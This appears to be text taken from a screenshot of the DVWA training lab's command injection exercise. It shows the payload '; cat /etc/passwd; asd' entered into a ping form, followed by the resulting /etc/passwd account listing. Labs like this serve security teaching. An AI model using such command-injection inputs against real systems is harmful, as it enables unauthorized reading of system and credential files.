 DVWA
Vulnerability: Command Injection
Ping a device
Enter an IP address: ; cat /etc/passwd; asd Submit
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
tss:x:101:109:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin
tcpdump:x:103:110::/nonexistent:/usr/sbin/nologin
usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin